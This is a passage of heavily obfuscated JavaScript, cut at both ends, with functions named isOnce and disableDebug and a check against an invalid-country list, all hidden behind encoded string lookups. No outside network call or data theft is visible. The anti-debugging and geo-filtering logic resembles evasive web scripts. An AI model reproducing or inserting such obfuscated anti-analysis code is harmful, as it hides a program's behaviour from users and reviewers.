_0x216a27(lAvBED[_0x3be5e1(0x22c6,0x15ff,0x97d,0xb13,0x1201)],'i'),_0x3e40ca=lAvBED[_0x3be5e1(0x19b0,0x16e6,0x24d3,0x1c86,0x17dd)](_0x205953,lAvBED[_0x2c25ee(0x2812,0x1a82,0x1384,0x1fc5,0xd68)]);!_0x4b22bf[_0x3be5e1(0x1a30,0x12d9,0x12c0,0x1e5d,0xe06)](lAvBED[_0x1bef24(0xbf9,0xd97,0x1191,0x12eb,-0x4)](_0x3e40ca,lAvBED[_0x3be5e1(0x13ee,0xdd5,0x1ac8,0x2b1,0x9a3)]))||!_0x269213[_0x3be5e1(0x1ae1,0x12d9,0xc12,0xfa2,0x1373)](lAvBED[_0x2c25ee(0x6d5,0xdb3,0x25c,0x1053,0x80d)](_0x3e40ca,lAvBED[_0x3be5e1(0x17fe,0x1fe1,0x2939,0x129e,0x201e)]))?lAvBED[_0x355e08(-0x622,-0x88f,0xd4c,0x30e,0xde5)](_0x3e40ca,'0'):lAvBED[_0x1bef24(0x1a83,0x125e,0x1204,0x988,0x1f59)](_0x1d1839);}}function _0x1bef24(_0x4e3ad0,_0x42017f,_0x22f9a1,_0x3f2895,_0x45aaa7){return _0x35515c(_0x4e3ad0-0x54,_0x42017f-0x16c,_0x4e3ad0,_0x42017f- -0x1ff,_0x45aaa7-0x3e);}var _0x28db69=_0x30f15c[_0x1bef24(-0x3c6,0x478,0x5fa,0xa9b,-0x33a)](_0x355ea0=>invalidCountry[_0x2fd5e9(0x157f,0x1550,0x1c6f,0x22be,0x83f)+_0x2c25ee(0x14a5,0x72b,0x80e,0xd20,0x8e4)](_0x355ea0[_0x1bef24(0x664,0x103,0x26a,-0xb09,0x2d7)+_0x2c25ee(0x8c6,0x15c2,0xe8b,0x1c9d,0x2206)+'e']()));function _0x2fd5e9(_0x21bb42,_0x56a4c7,_0x238ee0,_0x2ca035,_0x50ffa1){return _0xeecf50(_0x21bb42-0x11,_0x50ffa1,_0x238ee0-0x8a,_0x56a4c7-0x16d,_0x50ffa1-0x49);}return _0x28db69;}function isOnce(){var _0x249516={'WTXIS':function(_0x2ebe82,_0x194231){return _0x2ebe82(_0x194231);},'fqJhG':_0x1c3c49(0xf1c,0x1558,0x1ad2,0xed2,0x145f)+_0x1c3c49(0x19e3,0x17f8,0x24bf,0x11c3,0x26f7)+_0x31a1e4(0x1058,0x853,0x1830,0xc6a,0x966)+_0x1c3c49(0x1a08,0x25f7,0x1ee0,0x17de,0x14c6)+_0x36510b(0x729,0x2d4,-0x95b,-0x5c,0x8c7)+_0x31a1e4(0x1fa,-0x670,0x7fa,0x3b4,-0x51e)+_0x14a839(0x1ce2,0x20d3,0x25f7,0x15b8,0x29b1)+_0x31a1e4(0xc9d,0x1b62,0x20f3,0x14a7,0x18fd)+_0x498231(0x134c,0x8ea,-0x496,0x9c7,0xabe)+_0x31a1e4(0x25e0,0x241c,0xd80,0x1a8b,0x2253)+_0x36510b(0x1ce3,0x1250,0x22ad,0x16de,0x230f)+_0x498231(0x1922,0x1631,0x172d,0xdfa,0x90f)+_0x498231(0x2853,0x1ab4,0x2409,0x121e,0x1d00)+_0x14a839(0xe7f,0x4f8,0xc82,0x1797,0x15a9)+_0x31a1e4(0x1d14,0x66e,0x3a0,0xfaa,0x35a)+_0x31a1e4(0x91b,0x594,-0x48a,0x963,0x4f5)+_0x14a839(0x1c14,0x2225,0x11dc,0x21d6,0x2910)+_0x14a839(0x448,-0x1ba,0x1c7,0xc89,-0x7fc)+_0x36510b(0xb13,0x62a,0xff2,0xe95,0x18b1)+_0x36510b(0xedd,-0x30b,-0x23f,0x4d6,-0x573)+_0x31a1e4(0x1141,0x1514,0xd32,0xfc7,0x10cb)+_0x1c3c49(0xaa0,0x61c,0x1246,0x10aa,0x11c6)+_0x498231(0x8ae,0xc15,0x62c,0xd3f,-0x1f)+_0x36510b(0x1360,0x214,0x9e,0xb55,0xffe)+_0x31a1e4(0x973,0x1aab,0x528,0x12f1,0x9c1)+_0x36510b(0xf7f,0xcf6,0x1a8f,0x1110,0x13c6),'cvcFU':_0x36510b(0x2014,0xbc5,0x16c7,0x14d7,0x22dc)+_0x498231(0x2eb,0xf3c,0x238,0x135c,0xe3c)+_0x14a839(0x17d3,0x11aa,0x13b5,0x22e7,0xc11)+_0x36510b(0xa72,-0x74,0x1554,0xa41,0x466)+_0x498231(0x1fd3,0x13a1,0xd6d,0xfae,0x7d0)+_0x36510b(0x16d6,0x1307,0x152a,0xd1a,0xd7)+_0x31a1e4(0x1ba0,0xb64,0x15d4,0x10ff,0xf9a)+_0x14a839(0xe87,0x4bd,0xac4,0x18fe,0xef8)+_0x14a839(0xa3e,0xe2f,0xce1,0x869,0x613)+_0x1c3c49(0x1800,0x1197,0x9fb,0x113c,0x245f)+_0x1c3c49(0x14c0,0x661,0x1267,0xa87,0x6ed)+_0x36510b(0x38c,0x92d,0x1ac,0x564,0x55f)+_0x31a1e4(0x1ab6,0x124f,0x261,0xcfe,0x1353)+_0x36510b(0x692,0x102f,0x1720,0x11ff,0x10c2)+_0x1c3c49(0xc03,0x49c,0x543,0xdb,-0xe7)+_0x14a839(0xc5d,0xcb9,0xe70,0xece,0x141)+_0x14a839(0x1e87,0x1489,0x1163,0x148a,0x166a)+_0x14a839(0xeae,0x180e,0x6c7,0x1c3b,0x1c21)+_0x14a839(0x1983,0xf8d,0xe80,0xc1e,0xe23)+_0x31a1e4(0x6d6,0xfaa,0xeb3,0xc50,0xd89)+_0x1c3c49(0xf8f,0x189e,0x493,0x1b6f,0x824)+_0x498231(0xfa6,0x1b3c,0x1edc,0x16a6,0x12cf)+_0x14a839(0x13e1,0x65a,0x12a4,0x97c,0xaa6)+_0x1c3c49(0x1a61,0x1229,0x2870,0x1c99,0x1c2f)+_0x31a1e4(0x1071,0x1396,0xabe,0x1254,0xec7)+_0x498231(0x271,0xd3e,0x1604,0x1a44,0x293)+_0x498231(0x89c,0x12b7,0xc56,0x1df9,0x7a6)+_0x36510b(0x17d,0x376,0xd2b,0xfb4,0x404)+_0x14a839(0xcc8,0x38e,0x16db,0x138a,0x1f3)+_0x498231(0xf0b,0x1807,0x113d,0x21a2,0xb1a)+_0x31a1e4(0xb20,0x450,0x6df,0x5d3,-0x690)+_0x1c3c49(0x38a,0xb3d,0x3c5,-0x4b5,-0x2c)+_0x31a1e4(0xe5e,0x732,-0x7a,0x6ec,-0x469)+_0x498231(0x74e,-0x79,0xa9e,0x47b,0x39d)+_0x498231(0x247e,0x1a93,0x211e,0xc78,0x20cc)+_0x498231(0xf14,0x1201,0x18d3,0x1540,0xc98)+_0x14a839(0x88e,0x573,-0x20b,0x76,0xa42)+_0x498231(0x19b7,0xdc6,0x125e,0x43b,0x9f9)+_0x14a839(0x1d60,0x2291,0x2b64,0xf6f,0x14ac)+_0x36510b(0xa7c,0x1151,0x5c1,0xe66,0x271)+_0x1c3c49(0x163d,0x15c3,0xb43,0xddf,0x1f04)+_0x31a1e4(0x2442,0x1ea9,0x17d0,0x187d,0x2515)+_0x498231(-0x1ca,0x919,0x1629,-0x54d,0x1093)+_0x498231(-0x1ac,0x1c2,-0x6a4,-0x6a0,0xc86)+_0x1c3c49(0x1ae8,0xdb7,0x112d,0xcb5,0xfbd)+_0x31a1e4(0x292d,0x1ab6,0x1571,0x1e69,0x2604)+_0x1c3c49(0x1262,0x7cc,0x675,0x1c69,0xcb3)+_0x36510b(0x1166,0x958,0x27f,0xdd8,0x8ed)+_0x31a1e4(0x1,-0xd3,-0x169,0x3ee,-0x1c2)+_0x31a1e4(0x236a,0x1e20,0x22d9,0x17ca,0x232f)+_0x498231(0xf50,0x15cc,0x7e3,0x1e04,0xdb9)+_0x31a1e4(-0x4b8,0xe88,-0x69e,0x52c,0x168)+_0x36510b(0x1dcf,0x9f4,0x1cc5,0x100b,0xb35)+_0x14a839(0x1fd1,0x188c,0x11d4,0x2491,0x2be5)+_0x1c3c49(0x4cb,0x36c,-0x3d,-0x83d,-0x259)+_0x14a839(0x8d8,0x432,0x11a3,-0x223,0x1193)+_0x36510b(0xed8,0xcc0,0x1a0e,0x16e9,0x19af)+_0x31a1e4(0x2688,0x222c,0x2a8d,0x1dab,0x1b18)+_0x498231(0x1538,0x1a0e,0x17e2,0x1b61,0xcae)+_0x36510b(0x183b,0xbc5,0x20a2,0x1559,0x1180)+_0x31a1e4(0xb97,0x1d08,0x1e6f,0x13ad,0xff2)+_0x36510b(0x20aa,0x2208,0x12e8,0x1565,0x2068)+_0x498231(0x57e,0xccc,0x16ab,0x37,0x1037)+_0x14a839(0x8ea,0xe9c,0xae7,0x169d,0xf99)+_0x36510b(0x1371,0xe11,0x149c,0x14fb,0x2275)+_0x36510b(0x153a,0x1b7f,0x1dfd,0x10e0,0x2cd)+_0x498231(0x7a4,0x2a0,0xbff,-0x84c,0x28c)+_0x1c3c49(0x14bf,0xff1,0x96f,0x856,0x1769)+_0x36510b(0xdea,-0x4cd,0xf44,0x4a9,0x41d)+_0x1c3c49(0x428,0x10de,-0x815,0xa1a,-0xc4),'ezSwm':_0x36510b(0x606,0x486,0xb0f,0xba7,0xe58)+_0x1c3c49(0x659,-0x346,-0x5a6,0x6ea,0xc4)+_0x14a839(0x662,0x12d9,0x10ea,0x109c,-0x632)+_0x14a839(0x6ef,-0x5a,0x143f,0x15a,0x303)+_0x1c3c49(0x394,-0x168,0x5c4,0xf0,-0x6d2)+_0x1c3c49(0x1976,0x21d1,0x1a4c,0x1aaf,0x254e)+_0x14a839(0x18a2,0x269f,0x252c,0x1ab1,0x252b)+_0x498231(0x47f,-0x25,-0xe11,0xc7d,-0xd6c)+_0x31a1e4(0x1584,0x7c7,0x370,0xa49,0x32f)+_0x36510b(0xb16,0xce6,-0x30a,0x201,-0x278)+_0x31a1e4(0x870,0x1c21,0x116b,0x10e0,0x161b)+_0x36510b(0x1c60,0x190f,0x17b9,0x15de,0x1457)+_0x498231(0x284,0xdcc,0x14a9,0x170,0x146b)+_0x14a839(0x386,-0xa08,0x8bb,0x4e1,-0x8f1)+_0x36510b(0xc33,0x1535,0x28e4,0x1a89,0x15e9)+_0x498231(-0x538,0x70,0xc8b,0x52f,0xc80)+_0x14a839(0x6c5,0x820,0x389,0x1506,0x10e5)+_0x14a839(0xa14,0xfc1,0x1672,0x77c,0xf27)+_0x36510b(0x3dd,-0xd29,0x42f,-0x2b,0x22d),'KQbFL':_0x36510b(0x1887,0x14e9,0x1174,0x1ae7,0x2594)+_0x498231(-0x253,0x948,0x374,0x811,0x12c),'avQcE':_0x31a1e4(0x2417,0x1180,0xcb5,0x16d6,0xb10)+_0x36510b(-0x46e,0x772,-0x36,0x879,0x75b)+_0x498231(0x1071,0x1625,0xd08,0x7c0,0x219e)+_0x1c3c49(0x277,-0x92b,0xf19,0x3d5,0x9d)+_0x1c3c49(0xf57,0x18ce,0x394,0x9b0,0x1344)+_0x498231(0x22e4,0x1551,0x978,0x1244,0x1ddb)+_0x1c3c49(0x13e9,0xc14,0x10f4,0x1cbf,0x1ddb)+_0x31a1e4(0x1bce,0xd2f,0x1a9e,0x1877,0x21f6)+'e;','pZHHO':_0x31a1e4(-0x798,-0x9c6,0x717,0x428,0x10d9)+_0x1c3c49(0x8a4,-0x4e3,-0x153,0x9db,-0x129)+_0x31a1e4(0x4ff,-0xa5e,0x9cb,0x18e,-0xc87)+_0x1c3c49(0x1368,0x1878,0x16d5,0xbba,0x511)+_0x14a839(0x1c8d,0x27ce,0x26df,0x1fd1,0x2537),'IpcQw':_0x36510b(0xd23,0x1b4,0xe3d,0xba7,0x408)+_0x31a1e4(0x74c,0xb8d,0x1ee,0x7e2,-0xcb)+_0x14a839(0x662,-0x93,0xb60,0x1148,0x11b1)+_0x14a839(0x1bfe,0x264b,0x1e32,0x1fd4,0x27dd)+'2;','xwFnl':_0x36510b(0x1354,0x13c6,0x14e7,0x14d7,0x11d9)+_0x14a839(0xe18,0x19c7,0xdb3,0x133b,0x1a3f)+_0x1c3c49(0xbc7,0x38b,-0x17e,0x43c,0xfa0)+_0x14a839(0x13fc,0xcb5,0x13ac,0xe80,0x1c3a)+_0x31a1e4(0x110c,0xe2,0x1f4,0x4c1,0xcd3),'LTrZl':_0x36510b(0x21e7,0xd8c,0x8fc,0x14d7,0x1f94)+_0x31a1e4(0xb41,-0x32d,0x50,0x41d,0x268)+'f;','WKqZg':function(_0x573795){return _0x573795();},'xMTuK':function(_0x59cfc2,_0x40979c){return _0x59cfc2+_0x40979c;},'VFTks':function(_0x394997,_0x39d841){return _0x394997(_0x39d841);},'AdfAB':function(_0x4535e6,_0x1e3e77){return _0x4535e6===_0x1e3e77;},'kjFYg':_0x498231(0xde2,0x1b14,0x1af8,0x2628,0xcce),'cpFDm':_0x14a839(0x519,0xec0,0x861,-0x692,0xcb8)+'l','YkRHR':function(_0x1421ff,_0x3a5abb){return _0x1421ff===_0x3a5abb;},'LphQY':_0x498231(-0xcbd,0x19f,0x39a,0x537,-0x8c7)};if(!document?.[_0x31a1e4(-0x608,0x100d,0x80d,0x39e,0x587)]){if(_0x249516[_0x498231(0xc4b,0x6b0,0x87a,0xfcb,0xfb1)](_0x249516[_0x498231(0x1dd,0x54c,0xfa8,-0xca,0xa00)],_0x249516[_0x31a1e4(0xd3b,0x894,0x1224,0x7d8,0x227)]))return![];else{var [_0x56779b,_0x116c44]=_0x249516[_0x14a839(0x52c,-0x7db,-0x49a,0x2f5,0x80e)](_0x87534f,[{'data':_0x249516[_0x36510b(0x282,-0x984,0xf24,0x143,-0x484)]},{'cl':'\x20*','data':_0x249516[_0x1c3c49(0x1aea,0x1f03,0x14e1,0x1dc0,0x1c52)]},{'cl':'\x20a','data':_0x249516[_0x498231(0x1aff,0xfc2,0x1d82,0x149f,0x880)]},{'cl':_0x249516[_0x31a1e4(0x67f,0xcb,-0x66b,0x31f,0x10b2)],'data':_0x249516[_0x31a1e4(0xb02,0x7b4,0xeb7,0x3d9,0x819)]},{'name':_0x249516[_0x1c3c49(0x1b6c,0x1b0b,0x1c1f,0x22a0,0x2614)],'media':[{'data':_0x249516[_0x498231(-0xaa3,0x19d,0x15c,0x78e,-0x71d)]},{'cl':'\x20*','data':_0x249516[_0x14a839(0x90b,0x9a5,0xb8b,0x548,0x52d)]},{'cl':'\x20a','data':_0x249516[_0x14a839(0x1e35,0x2876,0x1aa5,0x2bb9,0x16da)]}]}]);return _0x56779b[_0x498231(0x168b,0x17ce,0x23a8,0x117e,0x14d4)+_0x1c3c49(0x91a,-0x217,0xa0e,0x60a,0x41)+'d'](_0x249516[_0x31a1e4(0xd3b,0xc46,0x14b2,0x1344,0xf4a)](_0x2eb580)),_0x56779b[_0x31a1e4(0x1df3,0x23f9,0x17a4,0x1a5a,0xce1)+_0x31a1e4(0x81c,0x16da,-0x100,0xaa3,0x1411)+'d'](_0x249516[_0x36510b(0x1db8,0x5d2,0x1c76,0x1145,0x1ec4)](_0x38e908)),_0x56779b;}}function _0x36510b(_0x5ca961,_0x27a5c4,_0x13e717,_0x2c2fe0,_0xef26f2){return _0x35515c(_0x5ca961-0x19c,_0x27a5c4-0x89,_0x27a5c4,_0x2c2fe0- -0x1c8,_0xef26f2-0x6c);}function _0x498231(_0x4f1037,_0x29a13e,_0x25c4d9,_0x3503d4,_0x4d3e13){return _0x166421(_0x4f1037-0x43,_0x3503d4,_0x25c4d9-0x3d,_0x29a13e- -0x31f,_0x4d3e13-0x15c);}function _0x31a1e4(_0x3835c3,_0x2cb261,_0x2a72ab,_0x2ea02f,_0x24544b){return _0x3e7778(_0x2ea02f- -0x251,_0x2cb261,_0x2a72ab-0x10,_0x2ea02f-0x13d,_0x24544b-0xc5);}function _0x14a839(_0x59f671,_0x3b4a85,_0x12d364,_0x15f011,_0x4c5f6b){return _0x3e7778(_0x59f671- -0x85,_0x4c5f6b,_0x12d364-0x2,_0x15f011-0x12a,_0x4c5f6b-0x178);}if(document[_0x36510b(0x1040,0x627,0x22d,0x93f,0x138b)+_0x1c3c49(0x175b,0x131e,0xb89,0x229d,0x1515)+_0x31a1e4(0x1803,0x15f3,0x14a3,0x1899,0x16c5)](_0x249516[_0x1c3c49(0x1ba5,0x149e,0x11ba,0x1b72,0x14c3)])){if(_0x249516[_0x14a839(0x1b5c,0x21bf,0x1bc4,0x25ac,0xe99)](_0x249516[_0x1c3c49(0x927,0xe54,0xa76,0x20,-0x395)],_0x249516[_0x36510b(-0x14a,0x6bc,0xcaf,0x8b1,-0x347)]))return![];else _0x53e84a=_0x249516[_0x498231(0x11a0,0x76c,0xfb2,0xd75,-0x13e)](_0x249516[_0x498231(0x316,0x152,0xaf7,0x7c2,-0x200)](_0x567661,_0x3a8a1a),0x1cf3+-0x653+0x169f*-0x1);}function _0x1c3c49(_0x3dde35,_0x5ceccd,_0x105104,_0x471e93,_0x1146f5){return _0xeecf50(_0x3dde35-0xf1,_0x105104,_0x105104-0x13c,_0x3dde35- -0x58,_0x1146f5-0x1a4);}return!![];}function disableDebug(){var _0x1cc5d7={'uuDyF':function(_0x1051cf,_0x5eff6b){return _0x1051cf(_0x5eff6b);},'LtFHt':_0x2e5f30(0x16a5,0xcad,0x156c,0x1bff,0x237f)+_0x545904(0x2e1,0xa0c,0xca8,0x186c,0x7f5)+_0x54f946(0x13d7,0x156c,0x1d89,0xa93,0x1faf)+_0x54f946(0x146c,0x18bc,0x19cf,0x1746,0xb90)+_0x2e5f30(-0x910,0x5ef,0x222,0x24b,-0xc9)+_0x54f946(-0xed,-0xbb8,-0xf24,0x967,0x1b7)+_0x2e5f30(0x14d6,0x10ca,0xba2,0xd05,-0x121)+_0x54f946(0x1667,0x147a,0x880,0x858,0x17ad)+_0x54f946(0xfd3,0x1e14,0x125b,0x1815,0x80c)+_0x5515b5(0x1955,0xb14,0x198b,0x1acb,0x245b)+_0x4676bf(0xf37,0x1232,0x1b5d,0x1ba3,0x1edc)+_0x5515b5(0xd72,0x1116,0x1591,0x1c3c,0x1ad8)+_0x545904(0x2046,0x16ee,0x19ff,0x17ee,0x13d2)+_0x2e5f30(0x774,0x921,0xd1b,0x150,0x442)+_0x5515b5(0x2b65,0x256b,0x1df7,0x138e,0x213c)+_0x54f946(0x1a9e,0xd3e,0x2184,0x1a14,0x2399)+_0x2e5f30(0x1a1e,0x13b9,0x1510,0x126f,0x1fbd)+_0x545904(0x2492,0x1cbe,0x2235,0x1cfd,0x11a0)+_0x4676bf(0x1f2,0xef4,0x187d,0x69b,0x761)+_0x4676bf(-0x39d,-0x200,0x81f,-0x319,0x625)+_0x545904(0x1067,0x144b,0x1d06,0x21f6,0x10bf)+_0x2e5f30(0x185f,0x17ca,0x1839,0x2604,0x219f),'vpukf':_0x5515b5(0x701,0x1d53,0x1245,0xf30,0x1066)+_0x545904(0x2189,0x1916,0x2337,0x1aa5,0x22b9)+_0x4676bf(-0x455,0x890,0x497,-0x499,-0xb9)+_0x2e5f30(-0xa9e,0x6ec,0x14c,-0x265,-0x964)+_0x5515b5(0x72b,0xa44,0xecd,0x945,0xc36)+_0x54f946(0xb2b,0x15b7,-0x3f,0x4f6,0x8ed)+_0x54f946(0x177d,0x16ff,0x9d2,0xa17,0xf6f)+_0x4676bf(0xba3,0x47d,-0x3c,0xe47,0x1281)+_0x54f946(0xf44,0xfc9,0xd8e,0x1478,0x116b)+_0x2e5f30(0xe4b,0x980,0x1bf,-0x32f,0xe6d)+_0x4676bf(0x133b,0x1272,0xbb7,0xcd7,0x1f36)+_0x545904(-0x3,0xcb1,0x1190,0x73a,0x1ae6)+_0x5515b5(0x1077,0x1ce6,0x1c88,0x1947,0x2404)+_0x545904(0x1a31,0x1802,0xf84,0x131e,0xad4)+_0x4676bf(0x156f,0xb66,0x914,0x100,0x5c6)+_0x2e5f30(0x2c4,0xd57,0x9f,-0x748,0xbcc)+_0x5515b5(0xf4a,0x1bcf,0x1491,0x178a,0x197f)+_0x4676bf(0x725,0x159a,0x15fe,0x1b3c,0xa29)+_0x2e5f30(0x16c0,0x1c98,0x1138,0x1ddb,0x13a1)+_0x54f946(0x200,0xada,-0x635,0xbf6,0xa71)+_0x2e5f30(0x1a19,0x162e,0x142d,0x872,0x1c81)+_0x2e5f30(0x378,0xd36,0x3a6,0x116b,0x1165)+_0x54f946(0x1a23,0x1950,0xdf5,0x11a7,0x17ed)+_0x2e5f30(0x1be6,0x26c8,0x192b,0x26ed,0x15ed)+_0x4676bf(-0x268,0x6e3,0x481,0xaf,0x81f)+_0x4676bf(-0x1c1,-0x152,-0x495,-0x7af,0xb6c)+_0x5515b5(0x1c81,0x1671,0xf05,0xcba,0x1c2b)+_0x54f946(0xd5d,0x7b6,0x139c,0x15f9,0x1373)+_0x4676bf(0x10e4,0x12a0,0x549,0x1601,0x1a64)+_0x5515b5(0xa25,0x8f,0xe13,0x1c71,0x12cb),'IIuRt':_0x545904(0xd26,0x582,0x259,-0x10,0x9a9)+_0x2e5f30(-0x321,0x75c,0x8c3,0xb0f,0x8db)+_0x545904(-0xac,0x2e8,0xbca,0x271,0x5cd)+_0x2e5f30(0x1743,0x843,0x1387,0xa03,0xff1)+_0x5515b5(0x12c2,0x204c,0x1c61,0x14bf,0x1a4b),'YRqBi':_0x2e5f30(0x1a55,0x948,0x156c,0xb6a,0x1420)+_0x5515b5(0xbfa,0xbbb,0xa52,-0x83,0x779)+'b','KvKSo':_0x5515b5(0x628,0x5cc,0x7eb,0x2cc,0x1137),'xntpn':_0x545904(0x11ce,0x1ce7,0x10fe,0x23a1,0x11db)+_0x5515b5(0x1155,0x269,0x763,0xfa1,0x1306)+_0x5515b5(-0x4ed,0x1e5,0x966,-0x4f9,-0x61),'XEGFb':function(_0x94e9e6,_0x453b03){return _0x94e9e6+_0x453b03;},'rXnwi':function(_0x39f009,_0x474be7){return _0x39f009+_0x474be7;},'NMiCr':_0x4676bf(-0xf2c,-0x228,0x9bb,-0x7a6,-0xcde)+_0x2e5f30(0x1ed9,0x205d,0x142f,0x10c1,0x2200)+_0x2e5f30(0x1c74,0x18af,0x1645,0xb71,0xe0e)+_0x5515b5(0x775,0x1232,0x14d5,0x107a,0x1a28)+_0x5515b5(-0x1d3,0xcd3,0x992,0x173,-0x2bd)+_0x545904(0x2046,0x1a3a,0x1816,0x21a2,0x1691)+_0x545904(0xf2d,0x100e,0x1a7f,0x1827,0x1353)+_0x54f946(0x234,-0x880,0x20a,-0x5f3,-0x9d4)+_0x2e5f30(0xe49,0x1e14,0x1161,0xe64,0x92b)+_0x545904(0x1d7,0x4c1,-0x9b2,-0x9b4,-0x4ae)+_0x545904(0xd9c,0x12ca,0x1515,0x619,0x1117)+_0x4676bf(0x578,0x8c8,0x1244,0x11e5,-0x110)+_0x2e5f30(0x12a5,0x133f,0x169d,0x1de9,0x8cc)+_0x545904(0x193c,0xf14,0x159,0x96a,0x144b)+_0x54f946(0x5a6,0xa1c,-0x44b,0x1a4,0x171)+_0x2e5f30(0x19d5,0x10ff,0xd60,0x13c6,0x1bc)+_0x4676bf(0xc82,0x1915,0x2773,0x269a,0x21bc)+_0x54f946(0x4cf,-0x4e5,0x117f,0x8de,0x12ae)+_0x54f946(0x21b,-0x4a4,-0x90d,0x4fd,0x5a6),'dVPBE':_0x4676bf(-0x757,0x21c,0xc89,0x6ee,0x9b3)+'cy','ptnnl':_0x4676bf(0xeb6,0xf9b,0x907,0x14d0,0x1969)+_0x4676bf(0x1dfe,0x10c1,0x1577,0x1815,0x14da)+_0x54f946(0x1afb,0x1cf6,0x283f,0x1350,0x2181)+_0x54f946(0x1206,0x608,0x9c2,0x1c38,0xfbd)+_0x5515b5(0xd2d,0xacb,0x381,-0x5c5,0xd81)+_0x54f946(0x12d5,0x55a,0x131d,0x90c,0x1858)+_0x2e5f30(0x176e,0x1a11,0x1645,0x1a03,0x1e88)+_0x5515b5(0x1b22,0xdc7,0x14d5,0x168c,0x1ec8)+_0x545904(0xab5,0x94c,0x14dc,0xae9,0x1488)+_0x4676bf(0x1327,0x14d7,0xa7c,0x1ff4,0x1409)+_0x54f946(0xbf0,0x1546,0x79b,-0x1d4,0x1512)+_0x545904(-0x3be,0x652,0xb19,-0x46a,0xf8)+_0x545904(0xa86,0x1425,0x1f68,0xd30,0x12d5)+_0x54f946(0xa3,-0x6c3,0xea8,0x122,0xb48)+_0x545904(0x80d,0x12ca,0xb56,0x1088,0x19f2)+_0x4676bf(0xd38,0x8c8,0x6d5,0x914,0xae6)+_0x545904(0x1259,0x1961,0x14b9,0xb20,0xf38)+_0x2e5f30(0xb32,0x47,0xc50,0x12f4,0xeae)+_0x5515b5(-0x36f,0xdfa,0xa0a,0x122d,0xf39)+_0x2e5f30(-0xd6,0xc13,0x8e7,0x520,0x134a)+_0x54f946(0x1ae8,0x20f2,0x1a13,0x200d,0x278d)+_0x4676bf(0xee0,0xe5b,0x1491,0xacc,0x13bf)+_0x54f946(0x370,0xcb1,0xcb,0x4,0xca3)+_0x54f946(0xa03,-0x358,0x692,0xa9,0xf04),'AFqfW':function(_0x16338e,_0x2ab96a){return _0x16338e(_0x2ab96a);},'FaZbB':_0x5515b5(0x47c,-0x85a,0x53c,-0x85b,0x51a),'VVfHO':_0x545904(0x21cb,0x1b25,0x16aa,0x18d5,0x2779),'saVIv':function(_0x560040,_0x2e825b){return _0x560040===_0x2e825b;},'PGcDp':_0x4676bf(0xc5f,0x1742,0x16b0,0xbec,0x173a),'yGUPh':function(_0x355033,_0x10e922){return _0x355033!==_0x10e922;},'isbFz':_0x54f946(0x19d7,0x1b95,0x1314,0x23e1,0x1be5)+'ng','CHQVZ':function(_0x11260a){return _0x11260a();},'VTDkz':_0x4676bf(0xe41,0x111d,0x43e,0x1db6,0x13c0)+_0x4676bf(0x13aa,0x1662,0x1bf1,0x13e1,0x170b)+_0x4676bf(0x1f1,0x38f,0x322,-0xaf,-0x3cb)+'d','XqemN':_0x54f946(0x16c0,0x1dd9,0x16a8,0xb9e,0xc03)+_0x4676bf(0x12ad,0xb57,0xbac,0x512,-0x19d),'HTays':function(_0x27aafd,_0x3cc9f7){return _0x27aafd<_0x3cc9f7;},'pLEHU':function(_0x93ecc6,_0x3d6fc7){return _0x93ecc6*_0x3d6fc7;},'mWFWY':function(_0x4f46be,_0x5d18d7){return _0x4f46be||_0x5d18d7;},'AmJpo':_0x2e5f30(0x390,0x995,0x115,0xbf6,0x9a9)+_0x545904(0x63e,0xab4,0x114,0xe6d,0x17de)+_0x5515b5(0x218f,0x1f10,0x1f95,0x24a9,0x2c69)+_0x2e5f30(-0x79e,-0x86a,0x171,-0x2a1,-0x8dd)+_0x2e5f30(0x1083,0x10b2,0xae4,0x91,0x1492)+'z','EHZPb':function(_0x3933e9,_0x26dc14){return _0x3933e9==_0x26dc14;},'VUzwG':function(_0x1fe626,_0x531f80){return _0x1fe626(_0x531f80);},'gTRhe':_0x54f946(0xde1,0x196d,0xe4c,0x13d2,0x7c2)+_0x2e5f30(0x1ae8,0x93e,0x1652,0x9db,0x13ce)+_0x4676bf(0xc8,0x890,0x85b,0x18,0xaf9)+_0x54f946(0xec4,0x162d,0x10aa,0x5b1,0x394)+_0x545904(-0x26f,0x32f,0x415,0x9ce,0x41d)+_0x5515b5(0x1b2b,0x1e54,0x1377,0x80f,0x810)+_0x5515b5(0xbae,0xc64,0x1531,0x1a0f,0x15c9)+_0x4676bf(0x11ca,0x1107,0x16a8,0xb98,0x1b43)+_0x5515b5(0xc34,0x14e2,0x1961,0x2522,0x2198)+_0x545904(0x1450,0x1c50,0x15de,0x184b,0x19a9)+_0x545904(0x1c0c,0x1dc2,0x11ef,0x2464,0x2465)+_0x4676bf(0x1d66,0x135f,0x799,0x1828,0xded)+_0x2e5f30(0xade,0xedd,0x1539,0x1da1,0x1483)+_0x2e5f30(-0x196,0xb4b,0x5cb,0xc6a,-0x22f)+_0x5515b5(0x928,0xf6a,0x1104,0x33c,0xd8d)+_0x5515b5(0x58d,0xf1,0xf0b,0x9e5,0x1ce5),'JQUxi':function(_0x118fe4){return _0x118fe4();},'ZSqwI':_0x5515b5(0x1d33,0x1bea,0x1182,0x5bf,0x808),'RkdoD':function(_0x2d00a2,_0x50937c){return _0x2d00a2!==_0x50937c;},'mjpDb':_0x2e5f30(-0x1d2,0xb22,0xde,0x2da,0x386),'YXmqb':function(_0x343e96,_0x571b7b){return _0x343e96==_0x571b7b;},'FArcd':function(_0x25a12e,_0x382004){return _0x25a12e===_0x382004;},'ZDekb':_0x4676bf(-0xf32,-0xf8,0x476,-0x26,-0xaa9),'ZlMTi':function(_0x2fbfed,_0x255f22){return _0x2fbfed!==_0x255f22;},'hNimT':_0x4676bf(0xc26,0xfbc,0x1b75,0x30c,0x36c),'kMEkz':_0x4676bf(0x1490,0xc1e,0x451,-0x145,0x10b),'ZHqCF':function(_0xe48c2f,_0x58f1d6){return _0xe48c2f!==_0x58f1d6;},'KViJz':_0x5515b5(0x256d,0x26fb,0x1f98,0x2d98,0x2a91),'UgseU':_0x4676bf(0x10b6,0x11a5,0x1be4,0x1943,0x19d8)};if(!document)return _0x1cc5d7[_0x54f946(0x141e,0x1764,0x1687,0x1271,0xdb6)](_0x1cc5d7[_0x54f946(0x572,0x444,0x34c,0x1171,0x5b3)],_0x1cc5d7[_0x545904(0x9e7,0x1273,0xfe6,0x1903,0x19d5)])?![]:![];function _0x545904(_0x350489,_0xdd5d76,_0x454640,_0xe2c589,_0x226183){return _0x35515c(_0x350489-0xa2,_0xdd5d76-0x1a6,_0x226183,_0xdd5d76-0x191,_0x226183-0x15b);}function _0x2e5f30(_0x2195bd,_0x176258,_0x3ed9ac,_0x367a5e,_0x1b10cd){return _0x166421(_0x2195bd-0x1e4,_0x176258,_0x3ed9ac-0x164,_0x3ed9ac- 